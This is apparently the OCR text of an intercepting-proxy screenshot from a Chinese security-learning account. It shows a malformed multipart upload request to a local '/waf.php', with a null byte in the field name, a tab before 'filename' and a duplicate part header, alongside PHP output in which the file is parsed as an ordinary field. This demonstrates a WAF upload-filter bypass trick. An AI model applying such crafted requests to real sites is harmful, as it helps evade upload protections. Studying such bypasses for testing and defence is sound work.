 Request
Pretty Raw Hex \n
1 POST /waf.php HTTP/1.1 \r \n
2 Accept: */* \r \n
3 Host: localhost:8081 \r \n
4 Accept-Encoding: gzip, deflate \r \n
5 Connection: close \r \n
6 Content-Type: multipart/form-data; boundary=a; \r \n
7 Content-Length: 151 \r \n
8 \r \n
9 --a \r \n
10 Content-Disposition: form-data; name="f \0 "; filename \t ="pic.png"
\r \n
11 Content-Disposition: form-data; name="f"; \r \n
12 Content-Type: "image/png" \r \n
13 \r \n
14 1 \r \n
15 --a-- \r \n
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.6
3 Date: Fri, 04 Mar 2022 08:48:33 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.28
7 Content-Length: 95
8
9 $_POST Content\n<br/>array(1) {
10 ["f"]=>
11 string(1) "1"
12 }
13 $_FILES Content\n<br/>array(0) {
14 }
15
HACK学习呀
@Geekby